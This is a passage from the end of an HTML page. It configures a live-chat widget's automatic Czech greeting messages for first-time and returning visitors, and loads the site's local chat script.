                autoMessages : [{"state":"active","id":1,"name":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","description":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Dobr\u00fd den, v\u0161imli jsme si, \u017ee jste zat\u00edm nevyu\u017eili n\u00e1\u0161 live chat. Pokud budete pot\u0159ebovat s n\u011b\u010d\u00edm poradit, nev\u00e1hejte a zeptejte se n\u00e1s :)"}]},"token":968154531},{"state":"active","id":2,"name":"Z\u00e1kazn\u00edk se vr\u00e1til","description":"Z\u00e1kazn\u00edk se vr\u00e1til","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"equals","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"was_chatting","comparator":"is_false","value":""},{"condition":"chats","comparator":"equals","value":"0"}],"actions":[{"action":"message","value":"Dobr\u00fd den, d\u011bkujeme, \u017ee jste se vr\u00e1tili na na\u0161e str\u00e1nky. Budete-li pot\u0159ebovat poradit, nev\u00e1hejte se na n\u00e1s obr\u00e1tit :)"}]},"token":663505161}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>
